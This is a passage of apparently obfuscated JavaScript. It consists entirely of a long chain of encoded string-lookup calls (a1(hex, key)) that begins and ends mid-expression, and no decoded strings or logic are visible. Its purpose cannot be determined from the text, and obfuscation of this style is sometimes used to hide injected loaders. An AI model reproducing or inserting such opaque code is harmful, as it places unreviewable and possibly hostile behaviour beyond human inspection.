'pqKy')+a1(0x1d2d,'fx0B')+a1(0xc7d,'Ed73')+a1(0x10f4,'i&c&')+a1(0x1b0,'g5Lv')+a1(0x334,'GK&%')+a1(0x10ff,'y^pT')+a1(0x123,'5Sn@')+a1(0x1be3,'PSij')+a1(0x1b7c,'(zgn')+a1(0x16cc,'$slV')+a1(0x13aa,'RG@%')+a1(0xe2d,'g5Lv')+a1(0x1585,'RG@%')+a1(0xb57,'()Xt')+a1(0x356,'fPQg')+a1(0x1909,'()Xt')+a1(0xe41,'()Xt')+a1(0x171b,'g5Lv')+a1(0x81c,'K%iZ')+a1(0x19d8,'Djg]')+a1(0x1d80,'LRv1')+a1(0xa2,'ca$5')+a1(0x73c,')^ME')+a1(0x148c,'^zD%')+a1(0x12be,'6huH')+a1(0xc0f,'GK&%')+a1(0x100a,'Ed73')+a1(0x4f5,'()Xt')+a1(0xb75,'CJ8J')+a1(0x7f2,'UkTB')+a1(0x1996,'1%@g')+a1(0xff6,'Djg]')+a1(0x1c8,'LRv1')+a1(0x18fe,'$slV')+a1(0x1188,'PSij')+a1(0x1aa0,'wCyw')+a1(0x1571,'@i6r')+a1(0x28b,'K%iZ')+a1(0xa02,'y^pT')+a1(0x1644,'Kquw')+a1(0x444,'ecag')+a1(0x1a6c,'FfY6')+a1(0xb45,'fPQg')+a1(0x1591,'#D5)')+a1(0x13c6,'[jLz')+a1(0xf19,'GK&%')+a1(0x17a5,'wCyw')+a1(0x100,'e86Q')+a1(0x1e13,'e$b^')+a1(0xad0,'O#X)')+a1(0x82b,'PSij')+a1(0x124d,'pqKy')+a1(0xef6,'Kquw')+a1(0x1d6,'@i6r')+a1(0x10fa,'iSvc')+a1(0x1221,'Kquw')+a1(0xbb2,'f5]M')+a1(0xa8d,'CJ8J')+a1(0x14a9,'LRv1')+a1(0x1660,'UIIk')+a1(0x19f7,'Rk!h')+a1(0xa81,')^ME')+a1(0x1c15,'(zgn')+a1(0x197b,'5Sn@')+a1(0x3d9,'PSij')+a1(0x36c,'(zgn')+a1(0x127c,'g5Lv')+a1(0x13ae,'^zD%')+a1(0x1b28,'GK&%')+a1(0xcf5,'UkTB')+a1(0x1d1,'fPQg')+a1(0xb7d,')^ME')+a1(0x22c,'Ed73')+a1(0x1bf3,'CJ8J')+a1(0x1657,'UkTB')+a1(0x14d8,'Vh]s')+a1(0x10c1,'()Xt')+a1(0xec3,']Nq0')+a1(0x1527,'ca$5')+a1(0x1a1,'Djg]')+a1(0x1dc7,'5Sn@')+a1(0x1aeb,'6huH')+a1(0x15b6,'Ed73')+a1(0x17b5,'Kquw')+a1(0x4a1,'pqKy')+a1(0x1716,'wCyw')+a1(0x168,'n!wb')+a1(0x1b22,'g5Lv')+a1(0xf4d,'fPQg')+a1(0x587,'UIIk')+a1(0xad6,'&XsR')+a1(0x1b07,'CJ8J')+a1(0x84c,'AxGT')+a1(0xd28,'O#X)')+a1(0xa19,'Vh]s')+a1(0x185b,'(zgn')+a1(0xe73,'n!wb')+a1(0x5b4,'$slV')+a1(0x1e3c,'Vh]s')+a1(0x1b21,'@i6r')+a1(0x1a89,'$slV')+a1(0xae3,'n!wb')+a1(0x1af0,'SRE9')+a1(0x1b18,'6huH')+a1(0xde7,'1%@g')+a1(0x1690,'i&c&')+a1(0xa72,']Nq0')+a1(0xffd,'wCyw')+a1(0x1728,'e86Q')+a1(0xd8e,'RG@%')+a1(0x17d,'iSvc')+a1(0x102b,'$slV')+a1(0x17b,'n!wb')+a1(0x116,'UIIk')+a1(0xd36,'PSij')+a1(0xe05,'6huH')+a1(0x187e,'[jLz')+a1(0xb14,'O#X)')+a1(0x17a6,'SRE9')+a1(0x66e,']Nq0')+a1(0x129b,'Rk!h')+a1(0x124a,'AxGT')+a1(0x1039,'O#X)')+a1(0x169a,'()Xt')+a1(0xf73,'1%@g')+a1(0x1649,'6huH')+a1(0x1b3b,'m6&P')+a1(0x1056,'CJ8J')+a1(0x184f,'K%iZ')+a1(0x109a,'O#X)')+a1(0x1018,'6huH')+a1(0x105a,'SRE9')+a1(0x166d,'Rk!h')+a1(0x15f6,'()Xt')+a1(0x56c,'ca$5')+a1(0xac2,'(zgn')+a1(0xc43,'SRE9')+a1(0xbc9,'g5Lv')+a1(0x1749,'AxGT')+a1(0x231,'AvZe')+a1(0xa47,'ecag')+a1(0x1db2,'PnoB')+a1(0x828,'CJ8J')+a1(0x1bc5,'FfY6')+a1(0x1882,'$slV')+a1(0xf5c,'FfY6')+a1(0xcd3,'g5Lv')+a1(0x1623,'LRv1')+a1(0x1a3f,'O#X)')+a1(0x4a8,'Ed73')+a1(0x1ca8,'pqKy')+a1(0x10ed,'SRE9')+a1(0x195d,'qtu9')+a1(0x1d9c,'PSij')+a1(0x118b,'f5]M')+a1(0xc50,'$slV')+a1(0x19fa,'(zgn')+a1(0x7c2,'y^pT')+a1(0x1406,'pqKy')+a1(0x1de9,'m6&P')+a1(0x12e7,'@i6r')+a1(0xd67,'iSvc')+a1(0x1099,'GK&%')+a1(0x1dbc,'#D5)')+a1(0x622,'AvZe')+a1(0x1160,'5Sn@')+a1(0x58f,'iSvc')+a1(0x1b55,'Rk!h')+a1(0x521,'pqKy')+a1(0x1deb,'PSij')+a1(0x512,'Djg]')+a1(0x1bd4,'6huH')+a1(0x1a48,'Kquw')+(a1(0x14bb,'e$b^')+a1(0x17f7,'UkTB')+a1(0x1900,'AxGT')+a1(0x1908,'PnoB')+a1(0x1a91,'KXyc')+a1(0x2f7,'5Sn@')+a1(0x1d48,'@i6r')+a1(0x1987,'AvZe')+a1(0xdd4,'pqKy')+a1(0x7b4,'(zgn')+a1(0x1271,'RG@%')+a1(0xd15,'PSij')+a1(0x1e12,'K%iZ')+a1(0x29e,'qtu9')+a1(0x114e,'g5Lv')+a1(0x1171,'pqKy')+a1(0x1593,'g5Lv')+a1(0x77f,'ca$5')+a1(0x138b,'wCyw')+a1(0xcda,'Rk!h')+a1(0x1b3d,'e86Q')+a1(0x761,'6huH')+a1(0xc96,'&XsR')+a1(0x167e,'$slV')+a1(0xdd7,'Ed73')+a1(0x56b,'PnoB')+a1(0xd5f,'qtu9')+a1(0x1762,']Nq0')+a1(0xd8f,'e$b^')+a1(0x14e0,'Ed73')+a1(0x98f,'PSij')+a1(0x6dc,'g5Lv')+a1(0xf08,'Ed73')+a1(0x7ba,'UkTB')+a1(0xdf5,'e86Q')+a1(0x1e22,'()Xt')+a1(0x1557,'e$b^')+a1(0xf4b,'5Sn@')+a1(0x10e8,'SRE9')+a1(0x1308,'UIIk')+a1(0x1752,'Rk!h')+a1(0x794,'GK&%')+a1(0x4bb,'wCyw')+a1(0x60b,'O#X)')+a1(0x1b5,'()Xt')+a1(0x137d,'AvZe')+a1(0x1cfb,'Ed73')+a1(0xb7e,'AvZe')+a1(0x15ac,'wCyw')+a1(0xb53,'PSij')+a1(0x3f4,'Djg]')+a1(0x5aa,'CJ8J')+a1(0x78a,')^ME')+a1(0x373,'pqKy')+a1(0x74f,'f5]M')+a1(0x1cba,'#D5)')+a1(0x5da,'Rk!h')+a1(0xd7a,'RG@%')+a1(0x1313,'O#X)')+a1(0xf75,'&XsR')+a1(0x16fa,'pqKy')+a1(0x6c1,'6huH')+a1(0xda4,'FfY6')+a1(0x1089,'ca$5')+a1(0xfa7,'RG@%')+a1(0xe9e,'m6&P')+a1(0xe0e,'VU]D')+a1(0xfac,'e86Q')+a1(0x1d2c,'Djg]')+a1(0xed1,'AvZe')+a1(0x128c,'fx0B')+a1(0x524,'PSij')+a1(0xd77,'m6&P')+a1(0x121d,'Djg]')+a1(0x400,'fPQg')+a1(0x12ba,'ecag')+a1(0xae8,'fPQg')+a1(0x1d79,'5Sn@')+a1(0x48a,'Kquw')+a1(0x196b,'LRv1')+a1(0x1de,'Djg]')+a1(0x30f,'AxGT')+a1(0x1199,'i&c&')+a1(0x1bcd,'GK&%')+a1(0x73b,'e$b^')+a1(0x16ef,'y^pT')+a1(0x19d6,'fPQg')+a1(0xec8,'UkTB')+a1(0xc19,'n!wb')+a1(0x1656,'Djg]')+a1(0x9b5,'&XsR')+a1(0x5ae,'PSij')+a1(0xe99,'K%iZ')+a1(0x10e1,'Djg]')+a1(0x1e7,'e$b^')+a1(0xe6,'fx0B')+a1(0x1be5,'wCyw')+a1(0xe52,'m6&P')+a1(0x1d1f,'Ed73')+a1(0xeab,'pqKy')+a1(0xd00,'AxGT')+a1(0xf56,'fPQg')+a1(0x1896,'$slV')+a1(0x602,'FfY6')+a1(0x1d0b,'f5]M')+a1(0x10c2,'@i6r')+a1(0x63f,'pqKy')+a1(0x133e,']Nq0')+a1(0x1845,'FfY6')+a1(0x355,'(zgn')+a1(0xc49,'$slV')+a1(0xc28,'AvZe')+a1(0x779,'UIIk')+a1(0x1a50,'O#X)')+a1(0x763,'e$b^')+a1(0xab0,'e$b^')+a1(0x1c56,'e$b^')+a1(0x49b,'[jLz')+a1(0x1e25,'iSvc')+a1(0x176f,'$slV')+a1(0x97,'5Sn@')+a1(0x1286,'&XsR')+a1(0x507,']Nq0')+a1(0x19c8,'SRE9')+a1(0x6d0,')^ME')+a1(0x1ce9,'()Xt')+a1(0x7ab,'LRv1')+a1(0x1751,'KXyc')+a1(0x1146,'wCyw')+a1(0xfcb,'AvZe')+a1(0x412,'CJ8J')+a1(0x1e32,'Vh]s')+a1(0x1113,'g5Lv')+a1(0x4ab,'Vh]s')+a1(0x4e8,'KXyc')+a1(0x1599,')^ME')+a1(0x1abc,'i&c&')+a1(0x477,'(zgn')+a1(0x13ba,'&XsR')+a1(0x15e4,'UkTB')+a1(0xfc6,'m6&P')+a1(0x6e9,'fx0B')+a1(0xe65,'fPQg')+a1(0x166,'m6&P')+a1(0x4c7,'O#X)')+a1(0x1554,'Ed73')+a1(0x1c07,'PnoB')+a1(0x1252,'()Xt')+a1(0x14a,'Djg]')+a1(0x1165,'PSij')+a1(0x2d1,'Kquw')+a1(0x720,']Nq0')+a1(0xbac,'qtu9')+a1(0x891,'f5]M')+a1(0x1203,'&XsR')+a1(0xf13,'Vh]s')+a1(0x1841,'AvZe')+a1(0x1c4f,'SRE9')+a1(0x4e3,'^zD%')+a1(0x111d,'GK&%')+a1(0x12ad,'O#X)')+a1(0x1317,'e86Q')+a1(0xb26,'UIIk')+a1(0xbf6,'@i6r')+a1(0xd11,'GK&%')+a1(0x129c,'K%iZ')+a1(0x1c58,'1%@g')+a1(0x141c,'[jLz')+a1(0x176a,'GK&%')+a1(0x1a57,'ca$5')+a1(0x181d,'m6&P')+a1(0x52e,'e$b^')+a1(0x14ee,')^ME')+a1(0x3e1,'PnoB')+a1(0x35e,']Nq0')+a1(0xcd0,'5Sn@')+a1(0x14e6,'#D5)')+a1(0x1def,'@i6r')+a1(0x1312,'m6&P')+a1(0x771,'@i6r')+a1(0x2be,')^ME')+a1(0x18ca,'qtu9')+a1(0x7b2,'fPQg')+a1(0x962,'#D5)')+a1(0x1cf,'Ed73')+a1(0x15cf,')^ME')+a1(0x1d5d,'SRE9')+a1(0x117d,'UIIk')+a1(0x384,']Nq0')+a1(0x116b,'y^pT')+a1(0x1bda,'Djg]')+a1(0x8a1,'UIIk')+a1(0x9d3,'AvZe')+a1(0x1d2e,'Rk!h')+a1(0x271,'UkTB')+a1(0xbbf,'Kquw')+a1(0xfe4,'n!wb')+a1(0x727,'wCyw')+a1(0xfd2,'6huH')+a1(0x1150,']Nq0'))+(a1(0x1b6c,'iSvc')+a1(0x7cb,'PSij')+a1(0x7a3,'RG@%')+a1(0x199a,'n!wb')+a1(0xe92,'PSij')+a1(0x1bc,'VU]D')+a1(0xa6a,'CJ8J')+a1(0xf99,'iSvc')+a1(0x1c1d,'n!wb')+a1(0x3bc,'PSij')+a1(0x1cc1,'VU]D')+a1(0x1597,'n!wb')+a1(0x1090,'ca$5')+a1(0xd1b,')^ME')+a1(0xef0,'iSvc')+a1(0x1512,'UIIk')+a1(0x1110,'f5]M')+a1(0x6d7,'y^pT')+a1(0x19ab,'6huH')+a1(0x175c,'K%iZ')+a1(0x1be0,'i&c&')+a1(0x1fc,'6huH')+a1(0xfe0,'6huH')+a1(0x1522,'iSvc')+a1(0x6d5,'PSij')+a1(0x17d7,'Djg]')+a1(0x4b7,'K%iZ')+a1(0x1301,'Djg]')+a1(0xac3,'m6&P')+a1(0x478,'FfY6')+a1(0x15cd,'^zD%')+a1(0x1b4c,'O#X)')+a1(0x18b2,'UkTB')+a1(0x1030,'f5]M')+a1(0x942,'AxGT')+a1(0x9ee,'K%iZ')+a1(0x1945,'[jLz')+a1(0x93e,'e86Q')+a1(0xcb2,'ecag')+a1(0x3b9,'()Xt')+a1(0x17e3,'ca$5')+a1(0x1106,'fPQg')+a1(0x9e3,'K%iZ')+a1(0xec2,'y^pT')+a1(0x4a9,'(zgn')+a1(0x1537,'qtu9')+a1(0x16c6,'Rk!h')+a1(0x17ec,'f5]M')+a1(0x158f,'Rk!h')+a1(0xcac,'LRv1')+a1(0xa03,'ecag')+a1(0x1aba,']Nq0')+a1(0xc54,')^ME')+a1(0x16f6,'fx0B')+a1(0x125,'wCyw')+a1(0x8eb,'AxGT')+a1(0x91f,'ca$5')+a1(0x1dbe,'wCyw')+a1(0x1304,'Vh]s')+a1(0x19a1,'UkTB')+a1(0x134b,'^zD%')+a1(0x163a,'^zD%')+a1(0x251,'AxGT')+a1(0x87a,'e86Q')+a1(0x11dd,'LRv1')+a1(0x1cb1,'fx0B')+a1(0xb8b,'pqKy')+a1(0xd85,'LRv1')+a1(0x145b,')^ME')+a1(0xe1,'()Xt')+a1(0xc94,'e$b^')+a1(0x1e40,'n!wb')+a1(0x1904,'^zD%')+a1(0x15b9,'m6&P')+a1(0x359,'n!wb')+a1(0x130d,'ecag')+a1(0x1c8a,'K%iZ')+a1(0x1810,'GK&%')+a1(0x1318,'n!wb')+a1(0xad3,'fx0B')+a1(0x3cc,'O#X)')+a1(0x1d5b,'6huH')+a1(0x18cd,'UkTB')+a1(0x173,')^ME')+a1(0x12fd,'GK&%')+a1(0x1259,'AxGT')+a1(0xa6f,'AxGT')+a1(0x106e,'VU]D')+a1(0xdf3,'O#X)')+a1(0x1234,'y^pT')+a1(0x1d36,'UkTB')+a1(0x103d,'$slV')+a1(0xb0c,'i&c&')+a1(0x1705,'iSvc')+a1(0x16bb,'Kquw')+a1(0x465,'6huH')+a1(0x300,'&XsR')+a1(0x5c0,'Vh]s')+a1(0xbc4,'SRE9')+a1(0x3fc,'VU]D')+a1(0x452,'&XsR')+a1(0x115f,']Nq0')+a1(0x1e3b,'Rk!h')+a1(0x16db,'Vh]s')+a1(0x1663,'FfY6')+a1(0xa23,']Nq0')+a1(0xdc6,'g5Lv')+a1(0x9cc,'Djg]')+a1(0xf00,'f5]M')+a1(0x16a6,')^ME')+a1(0x1891,'PnoB')+a1(0xd05,'UIIk')+a1(0x2a2,'UIIk')+a1(0x348,'1%@g')+a1(0xa2f,'UIIk')+a1(0x1d72,'SRE9')+a1(0x1860,'1%@g')+a1(0x62f,'f5]M')+a1(0x9b1,'fx0B')+a1(0x1925,'LRv1')+a1(0x1ddb,'K%iZ')+a1(0x1ac9,'#D5)')+a1(0x1186,'pqKy')+a1(0x1b59,'y^pT')+a1(0x14f4,'Kquw')+a1(0x3ca,'KXyc')+a1(0x15a2,'m6&P')+a1(0x19db,'wCyw')+a1(0x1e19,'Kquw')+a1(0x9a6,'pqKy')+a1(0x15ae,'Djg]')+a1(0xdaf,'Ed73')+a1(0x8ee,'g5Lv')+a1(0xdf0,'iSvc')+a1(0x1169,'n!wb')+a1(0x1c2d,'PnoB')+a1(0x98a,'5Sn@')+a1(0x10fb,'UkTB')+a1(0x1b8b,'qtu9')+a1(0xe17,'UkTB')+a1(0xdd3,'RG@%')+a1(0x1ad1,'Vh]s')+a1(0x1c3,'ecag')+a1(0x2b6,'m6&P')+a1(0x16c1,'UIIk')+a1(0x9ac,'Ed73')+a1(0x1b61,'AxGT')+a1(0xac5,'Vh]s')+a1(0x1844,'$slV')+a1(0x1874,'LRv1')+a1(0x8ab,'e86Q')+a1(0xedb,'iSvc')+a1(0xbfa,'wCyw')+a1(0x1794,'ecag')+a1(0x1037,'i&c&')+a1(0xfdd,'O#X)')+a1(0x16d4,'Ed73')+a1(0x4c5,'e$b^')+a1(0x9c2,'KXyc')+a1(0xf30,'pqKy')+a1(0x30e,'ca$5')+a1(0xeb5,'CJ8J')+a1(0xf54,'^zD%')+a1(0x47a,'RG@%')+a1(0x7e3,'LRv1')+a1(0xfb5,'K%iZ')+a1(0x17e6,'CJ8J')+a1(0x1ba0,'FfY6')+a1(0x418,'(zgn')+a1(0x1395,'VU]D')+a1(0x196,'e$b^')+a1(0x1532,'[jLz')+a1(0x3ff,'Kquw')+a1(0x1caa,'Vh]s')+a1(0x180a,'fPQg')+a1(0x99c,'Rk!h')+a1(0x19da,'&XsR')+a1(0x152b,'Rk!h')+a1(0x16eb,'()Xt')+a1(0x1c43,')^ME')+a1(0x716,'Ed73')+a1(0x1858,'e86Q')+a1(0x106c,'pqKy')+a1(0x1407,'K%iZ')+a1(0x360,'PnoB')+a1(0xbe9,'fPQg')+a1(0x15f8,'O#X)')+a1(0x46d,'ca$5')+a1(0xaf9,'LRv1')+a1(0x15d8,'UIIk')+a1(0x240,'AvZe')+a1(0xd2,'(zgn')+a1(0x88e,'6huH')+a1(0x1b72,'@i6r')+a1(0x13e7,'AvZe')+a1(0x10b8,'qtu9')+a1(0x13ed,'CJ8J')+a1(0x1dc6,'f5]M')+a1(0x1306,'5Sn@')+a1(0x15c3,'g5Lv'))+(a1(0xfc4,'#D5)')+a1(0x756,'KXyc')+a1(0x15bc,'[jLz')+a1(0x158,'$slV')+a1(0x122,'Ed73')+a1(0xf1a,'RG@%')+a1(0x5ed,'5Sn@')+a1(0x913,'K%iZ')+a1(0x15c0,'fx0B')+a1(0x1ab7,'5Sn@')+a1(0xc82,'LRv1')+a1(0x1c33,']Nq0')+a1(0x1cea,'AxGT')+a1(0x6c7,'ca$5')+a1(0x7e4,'GK&%')+a1(0x801,'UkTB')+a1(0x399,'Rk!h')+a1(0x261,'5Sn@')+a1(0x996,'()Xt')+a1(0x1cce,'(zgn')+a1(0xe9d,'Kquw')+a1(0x46c,'y^pT')+a1(0xdbb,'FfY6')+a1(0x1105,'5Sn@')+a1(0xcaf,'wCyw')+a1(0x1a98,'UIIk')+a1(0x45c,'KXyc')+a1(0x1ccb,'UkTB')+a1(0x17ea,')^ME')+a1(0xd19,'[jLz')+a1(0x744,'LRv1')+a1(0x4fc,'[jLz')+a1(0x6d4,'5Sn@')+a1(0x116c,'ecag')+a1(0xeb3,'RG@%')+a1(0x44a,'pqKy')+a1(0x1731,'Ed73')+a1(0x998,'LRv1')+a1(0x5e7,'&XsR')+a1(0x1737,'LRv1')+a1(0xd76,'^zD%')+a1(0x1ac,']Nq0')+a1(0x3c7,'VU]D')+a1(0x1596,'GK&%')+a1(0x18e9,'UkTB')+a1(0x175,'#D5)')+a1(0xdbd,'O#X)')+a1(0x12b9,'GK&%')+a1(0x1d55,'qtu9')+a1(0x1284,'Rk!h')+a1(0x1f6,'fPQg')+a1(0xfab,'f5]M')+a1(0x1045,'Ed73')+a1(0x2e9,'K%iZ')+a1(0xb48,'qtu9')+a1(0x17a8,'fx0B')+a1(0x556,'$slV')+a1(0x1152,'e$b^')+a1(0x676,'n!wb')+a1(0x52f,'1%@g')+a1(0x19b,'Kquw')+a1(0xba3,'SRE9')+a1(0x191f,'RG@%')+a1(0x8ce,'(zgn')+a1(0xa7a,'[jLz')+a1(0x10da,'K%iZ')+a1(0x1c04,'e86Q')+a1(0x1465,'fx0B')+a1(0xf97,'K%iZ')+a1(0x11c5,'Rk!h')+a1(0x1418,'AvZe')+a1(0x1388,'O#X)')+a1(0x18a7,'Vh]s')+a1(0x15e1,'O#X)')+a1(0x1d96,'$slV')+a1(0x172d,'e$b^')+a1(0x11b4,'UkTB')+a1(0x17f5,'VU]D')+a1(0x238,'AvZe')+a1(0xa62,'RG@%')+a1(0x1d34,'UIIk')+a1(0x640,'@i6r')+a1(0x1cd,'CJ8J')+a1(0xcd5,'LRv1')+a1(0x15cc,'Kquw')+a1(0xb3f,'ca$5')+a1(0x1624,'f5]M')+a1(0x1664,'6huH')+a1(0xb46,')^ME')+a1(0x12f6,'Vh]s')+a1(0x174,'e86Q')+a1(0xce8,'RG@%')+a1(0x8bd,'&XsR')+a1(0x1974,'PnoB')+a1(0x492,'O#X)')+a1(0x17bf,'SRE9')+a1(0x8a5,')^ME')+a1(0x1717,'O#X)')+a1(0xfec,'ecag')+a1(0x142b,'VU]D')+a1(0xd9c,'#D5)')+a1(0x1be9,'pqKy')+a1(0x1db4,'y^pT')+a1(0x3b4,'@i6r')+a1(0x16d9,'n!wb')+a1(0x1d6d,'6huH')+a1(0x1210,'SRE9')+a1(0x1bfa,'Ed73')+a1(0x100b,']Nq0')+a1(0x13c3,'5Sn@')+a1(0x62d,'qtu9')+a1(0x19aa,'UkTB')+a1(0x892,'g5Lv')+a1(0x147d,'fx0B')+a1(0xccb,'AvZe')+a1(0xcf1,'Ed73')+a1(0x1ab9,'iSvc')+a1(0x162d,'RG@%')+a1(0x284,'n!wb')+a1(0x7bb,'@i6r')+a1(0x2fe,'iSvc')+a1(0x15ce,'iSvc')+a1(0x18eb,'UkTB')+a1(0x1887,'FfY6')+a1(0x1bc0,'@i6r')+a1(0x12d7,'AvZe')+a1(0x745,'e86Q')+a1(0x1e35,'qtu9')+a1(0x1227,'CJ8J')+a1(0x16fd,'&XsR')+a1(0xcf6,'K%iZ')+a1(0x10a1,'PSij')+a1(0x769,'m6&P')+a1(0xaca,')^ME')+a1(0x12d8,')^ME')+a1(0x1262,'UIIk')+a1(0x1267,'i&c&')+a1(0xde5,'O#X)')+a1(0xf35,'@i6r')+a1(0x13e1,'K%iZ')+a1(0xc2f,'y^pT')+a1(0x6b6,'^zD%')+a1(0x1e39,'m6&P')+a1(0x1e8,'Ed73')+a1(0xa8f,'6huH')+a1(0xb1f,'qtu9')+a1(0x1a00,'e$b^')+a1(0x1c26,'[jLz')+a1(0x1dd0,'e$b^')+a1(0x1e0d,'i&c&')+a1(0x9d8,'&XsR')+a1(0xde,'UIIk')+a1(0x6c5,'PSij')+a1(0x21e,'PnoB')+a1(0x1d3c,'SRE9')+a1(0xc48,'FfY6')+a1(0x1c23,'6huH')+a1(0x15fb,'ca$5')+a1(0x1dc9,'^zD%')+a1(0x1321,'LRv1')+a1(0x1a90,'()Xt')+a1(0x68b,'AxGT')+a1(0x1787,'#D5)')+a1(0x767,'$slV')+a1(0x31b,'qtu9')+a1(0x236,'Vh]s')+a1(0x404,'Djg]')+a1(0x366,')^ME')+a1(0xe50,'g5Lv')+a1(0xe94,'PSij')+a1(0x455,'GK&%')+a1(0x865,'wCyw')+a1(0x196d,'ca$5')+a1(0xe31,'ecag')+a1(0x1a17,'e$b^')+a1(0x3f9,'UIIk')+a1(0x12df,'Vh]s')+a1(0xffb,'n!wb')+a1(0x9a2,'pqKy')+a1(0x55c,'K%iZ')+a1(0x7e5,'iSvc')+a1(0x177a,'Rk!h')+a1(0x483,'RG@%')+a1(0x266,'()Xt')+a1(0x27b,'[jLz')+a1(0x105e,'m6&P')+a1(0x1549,'fx0B')+a1(0x1c70,'Ed73')+a1(0x1638,'pqKy')+a1(0x13dc,'e86Q')+a1(0x1202,'(zgn')+a1(0xf90,'K%iZ')+a1(0x20f,'SRE9')+a1(0x16f3,'5Sn@')+a1(0x1963,'PSij')+a1(0x318,'6huH')+a1(0x1c10,'fx0B')+a1(0xba1,'6huH')+a1(0x1b69,'ecag')+a1(0x1009,'RG@%'))+(a1(0x1a4e,'wCyw')+a1(0x127,'LRv1')+a1(0x22f,'e86Q')+a1(0x204,'GK&%')+a1(0x14e4,'Rk!h')+a1(0x1167,'CJ8J')+a1(0x1c5e,'CJ8J')+a1(0x308,'qtu9')+a1(0x647,'e$b^')+a1(0xd82,'i&c&')+a1(0x1b95,'(zgn')+a1(0xd65,'VU]D')+a1(0xbe2,'iSvc')+a1(0x175a,'qtu9')+a1(0x1b6b,'PSij')+a1(0x1489,'5Sn@')+a1(0x1659,'()Xt')+a1(0x323,'fPQg')+a1(0x3df,'fx0B')+a1(0x125a,'Rk!h')+a1(0x146f,'Ed73')+a1(0x1223,'CJ8J')+a1(0x10f7,'e86Q')+a1(0xae0,'K%iZ')+a1(0xde9,'UkTB')+a1(0x694,'fx0B')+a1(0xec,'GK&%')+a1(0xd9e,'RG@%')+a1(0xc9d,'ecag')+a1(0x405,'O#X)')+a1(0xda1,'AvZe')+a1(0x16cf,'fx0B')+a1(0xed8,'m6&P')+a1(0x38a,'Kquw')+a1(0x449,']Nq0')+a1(0x1148,'g5Lv')+a1(0x952,'UIIk')+a1(0x1bc8,'fx0B')+a1(0x897,'Ed73')+a1(0x1733,'6huH')+a1(0x1694,'KXyc')+a1(0xa56,'pqKy')+a1(0x19f5,'SRE9')+a1(0x5c4,'K%iZ')+a1(0x13fc,'pqKy')+a1(0x750,'5Sn@')+a1(0x159f,'UkTB')+a1(0x11e6,'AxGT')+a1(0xf1f,'()Xt')+a1(0x13d9,'PnoB')+a1(0x1a73,'ecag')+a1(0x18cf,'(zgn')+a1(0xd44,'iSvc')+a1(0x18b8,'$slV')+a1(0xe6e,'6huH')+a1(0x1748,'i&c&')+a1(0x1dd3,'fPQg')+a1(0x580,'pqKy')+a1(0x16ca,'^zD%')+a1(0x1c5a,'iSvc')+a1(0x1e10,'&XsR')+a1(0x11ba,'wCyw')+a1(0x7df,'@i6r')+a1(0x1b82,'()Xt')+a1(0x4d2,'UIIk')+a1(0xbcb,'AxGT')+a1(0x1867,'AxGT')+a1(0x5b6,'iSvc')+a1(0xbbb,'LRv1')+a1(0x3bd,'g5Lv')+a1(0x90b,'fPQg')+a1(0x1c11,'[jLz')+a1(0x79e,'6huH')+a1(0xa95,'CJ8J')+a1(0x1634,'O#X)')+a1(0x1b19,'[jLz')+a1(0x198f,'5Sn@')+a1(0x1136,'Rk!h')+a1(0x190a,'i&c&')+a1(0x138f,'AvZe')+a1(0x17ef,'fx0B')+a1(0x1413,'i&c&')+a1(0x944,'UIIk')+a1(0x100c,'^zD%')+a1(0x12c8,'5Sn@')+a1(0x6db,'&XsR')+a1(0x3f7,'wCyw')+a1(0xaa8,'O#X)')+a1(0x894,'g5Lv')+a1(0x1d09,'f5]M')+a1(0x829,'e86Q')+a1(0x1c30,'5Sn@')+a1(0xa33,')^ME')+a1(0xe0b,'fPQg')+a1(0x1bb,'VU]D')+a1(0xfe6,'PSij')+a1(0x140a,'@i6r')+a1(0x113f,'i&c&')+a1(0x1949,'RG@%')+a1(0x433,'Ed73')+a1(0x1ba5,'AvZe')+a1(0x1796,'6huH')+a1(0xe2e,'fx0B')+a1(0x333,'AvZe')+a1(0x19c9,'g5Lv')+a1(0xe20,'y^pT')+a1(0x1d7d,'n!wb')+a1(0x15da,'qtu9')+a1(0xa2b,'Djg]')+a1(0x145a,'K%iZ')+a1(0x1990,'CJ8J')+a1(0x596,'qtu9')+a1(0x15d,'n!wb')+a1(0xf2c,'SRE9')+a1(0x13b,'g5Lv')+a1(0xc8d,'UkTB')+a1(0x3ae,'RG@%')+a1(0x13bd,'UkTB')+a1(0x674,'GK&%')+a1(0x1cd7,'@i6r')+a1(0x16bf,'UIIk')+a1(0x3b1,'KXyc')+a1(0xd2a,'1%@g')+a1(0x1daf,']Nq0')+a1(0x9f4,'O#X)')+a1(0x188a,'fPQg')+a1(0x535,'FfY6')+a1(0x1503,'e86Q')+a1(0x7fc,'y^pT')+a1(0x115c,'fPQg')+a1(0x397,'i&c&')+a1(0x780,'KXyc')+a1(0xbb1,'fPQg')+a1(0x16be,'iSvc')+a1(0x103e,'Ed73')+a1(0x19a4,'KXyc')+a1(0xe04,']Nq0')+a1(0x197e,'i&c&')+a1(0x143c,'KXyc')+a1(0xfb7,'e$b^')+a1(0x8f1,'Ed73')+a1(0x1cbe,'VU]D')+a1(0xe35,'GK&%')+a1(0x1df7,'Ed73')+a1(0x164a,'SRE9')+a1(0x1d2b,'m6&P')+a1(0x1a2f,'g5Lv')+a1(0x161f,'[jLz')+a1(0x57d,'y^pT')+a1(0x245,'e$b^')+a1(0xcc1,'Ed73')+a1(0xa37,'FfY6')+a1(0xa0d,'5Sn@')+a1(0x1226,'qtu9')+a1(0xadb,'Rk!h')+a1(0x8c3,'n!wb')+a1(0x92d,'&XsR')+a1(0x14c6,'FfY6')+a1(0x1d02,'GK&%')+a1(0xb5c,'#D5)')+a1(0x6ba,'&XsR')+a1(0xec4,'5Sn@')+a1(0x1862,'AvZe')+a1(0x1cbd,')^ME')+a1(0xc2d,'g5Lv')+a1(0xd09,'Rk!h')+a1(0x1a5c,'e$b^')+a1(0x81d,'SRE9')+a1(0xdd8,']Nq0')+a1(0x9fb,'UkTB')+a1(0x41d,'KXyc')+a1(0x735,'K%iZ')+a1(0x1c1a,'y^pT')+a1(0x192c,'e86Q')+a1(0xa9d,'VU]D')+a1(0x1a0,'$slV')+a1(0x1e2e,'AvZe')+a1(0x14f5,'fPQg')+a1(0x1236,'(zgn')+a1(0x583,'LRv1')+a1(0x12c6,'wCyw')+a1(0x5d4,'#D5)')+a1(0x1b62,'CJ8J')+a1(0x15fd,'UIIk')+a1(0x1745,'Vh]s')+a1(0xd17,'f5]M')+a1(0x156a,'iSvc')+a1(0x17f4,'K%iZ')+a1(0x1dcf,'6huH')+a1(0xcc8,'CJ8J')+a1(0xa5e,'O#X)')+a1(0xe2a,'PSij')+a1(0x11e,'GK&%')+a1(0x1b51,'()Xt')+a1(0x12b0,'ca$5')+a1(0x17b2,'wCyw